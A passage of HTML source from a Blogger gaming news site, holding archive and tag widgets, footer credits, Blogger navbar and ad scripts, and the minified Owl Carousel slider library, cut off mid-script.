<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d5465086534984365572\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" 